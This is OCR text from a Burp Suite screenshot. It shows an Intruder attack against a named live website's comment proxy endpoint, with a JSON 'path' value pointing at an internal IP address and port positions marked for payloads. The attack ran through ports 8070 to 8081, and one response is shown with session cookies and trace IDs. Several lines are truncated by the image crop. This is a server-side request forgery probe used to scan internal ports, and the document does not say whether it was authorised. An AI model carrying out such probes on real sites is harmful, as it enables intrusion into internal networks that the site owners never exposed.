 Dashboard Target Proxy Intruder Repeater
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, th
Target: https://sowellwell.com
1 POST /w/v1/comment/proxy HTTP/2
2 Host : sowellwell.com
3 Cookie : jssdk_deviceid =jssdk_cpE2aCRRkdY2AeSG ; _
4 Content-Length : 396
5 Identifier : jssdk_cpE2aCRRkdY2AeSG
6 Accept : application/json, text/plain, */*
7 Content-Type : application/json;charset=UTF-8
8 Sec-Ch-Ua : "Chromium";v="116", "Not)A;Brand";v="24
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
11 Sec-Ch-Ua-Platform : "Windows"
12 Origin : https://sowellwell.com
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : https://sowellwell.com/ts/He/4zKn?from=comm
17 Accept-Encoding : gzip, deflate
18 Accept-Language : en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.
19
20 {"path" :"@10.90.105.241:§3000§" ,"method" :"POST"
"□□□□□□□□□□□□□¤□□□□□□□□□□□□□□□" ,"avatar
:1}
Attack Save Columns 9. Intruder attack of https://sowellwell.com - Temporary attac
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
11 8080 400 431
0 baseline
1 8070
2 8071
3 8072
4 8073
5 8074
6 8075
7 8076
8 8077
9 8078
10 8079
12 8081
Request Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Server : nginx
3 Date : Tue, 12 Sep 2023 15:41:17 GMT
4 Content-Type : application/json; charset=utf-8
5 Content-Length : 33
6 Set-Cookie : _sj_web_session_id =-cAWsVBZKgTkvLG30rCUIfdeyycb0n5HeZMpj6Zu ; Domain=sowellwe
GMT; HttpOnly; Path=/
7 X-Trace-Id : 0aab35966ae4675e6e33e354a6e0368b
8 Ntes-Trace-Id : ace4cfbb3156c7f1:ace4cfbb3156c7f1:0:1
9
10 {
"code" :10002 ,
"message" :"503"
? Search...